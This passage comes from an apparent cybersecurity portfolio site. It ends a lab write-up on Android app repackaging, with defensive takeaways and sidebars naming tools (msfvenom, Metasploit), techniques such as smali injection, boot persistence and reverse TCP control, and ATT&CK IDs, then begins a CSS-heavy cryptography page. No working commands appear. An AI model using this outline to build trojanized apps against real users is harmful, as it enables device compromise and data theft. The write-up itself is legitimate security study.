        This lab provided deep, hands-on insight into why Android repackaging attacks remain one of the most effective mobile threat vectors. The attack requires no zero-day exploits, no sophisticated vulnerability research — just access to a legitimate APK and basic tooling. The barrier to entry is low, making it a common technique used by threat actors distributing malware through unofficial app stores.
      </p>
      <p>
        From a defensive standpoint, organizations and users should enforce app installation only from trusted sources, implement mobile device management (MDM) solutions that verify app signatures, and train users to scrutinize app permissions at install time — particularly when permissions seem excessive for the app's stated purpose.
      </p>
      <div class="screenshot-placeholder">
        <p>[ Screenshots from lab submission available upon request ]</p>
      </div>
    </div>

  </main>

  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>apktool (decompile/recompile)</li>
        <li>msfvenom (payload gen)</li>
        <li>Metasploit / msfconsole</li>
        <li>jarsigner / keytool</li>
        <li>Apache Web Server</li>
        <li>Kali Linux</li>
        <li>Android 7.1 VM</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Techniques</p>
      <ul class="sidebar-list">
        <li>APK Decompilation & Repackaging</li>
        <li>Smali Code Injection</li>
        <li>Manifest Permission Abuse</li>
        <li>Boot Persistence</li>
        <li>Reverse TCP C2</li>
        <li>Post-Exploitation (Mobile)</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">MITRE ATT&CK (Mobile)</p>
      <ul class="sidebar-list">
        <li>T1407 — Repackaged Application</li>
        <li>T1422 — System Information Discovery</li>
        <li>T1636 — Contact List Exfiltration</li>
        <li>T1624 — Boot or Logon Initialization</li>
      </ul>
    </div>
  </aside>
</div>

<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>

</body>
</html>
</file>




<file: project-cryptography.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Cryptography with OpenSSL | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628; --accent: #4a9edd; --teal: #2ec4b6; --indigo: #818cf8;
    --text-primary: #e8edf5; --text-secondary: #8fa8c8; --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15); --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6); --tag-bg: rgba(74,158,221,0.1); --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; } ::-webkit-scrollbar-track { background: var(--navy); } ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }
  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; align-items: center; justify-content: space-between; padding: 0 3rem; height: 64px; background: rgba(10,22,40,0.92); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }
  .project-hero { padding: 8rem 10% 4rem; position: relative; overflow: hidden; border-bottom: 1px solid var(--border); }
  .hero-grid-bg { position: absolute; inset: 0; background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px); background-size: 60px 60px; pointer-events: none; }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(129,140,248,0.08) 0%, transparent 65%); pointer-events: none; }
  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; } .breadcrumb a:hover { text-decoration: underline; }
  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--indigo); }
  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }
  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.indigo { border-color: rgba(129,140,248,0.3); background: rgba(129,140,248,0.08); color: var(--indigo); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }
  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }
  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; padding: 4px 0 4px 10px; display: block; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }
  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--indigo), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--indigo); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }
  .lab-split { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; margin: 1.5rem 0; }
  .lab-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .lab-card:hover { border-color: var(--border-hover); }
  .lab-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .lab-num { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 11px; font-weight: 500; background: rgba(129,140,248,0.12); border: 1px solid rgba(129,140,248,0.3); color: var(--indigo); flex-shrink: 0; }
  .lab-card-title { font-size: 14px; font-weight: 600; color: var(--text-primary); }
  .lab-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .lab-card ul li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .lab-card ul li::before { content: '→'; color: var(--indigo); font-size: 11px; margin-top: 2px; flex-shrink: 0; }
  .phase-list { display: flex; flex-direction: column; gap: 1rem; margin: 1rem 0; }
  .phase-item { display: grid; grid-template-columns: 36px 1fr; gap: 1rem; align-items: start; }
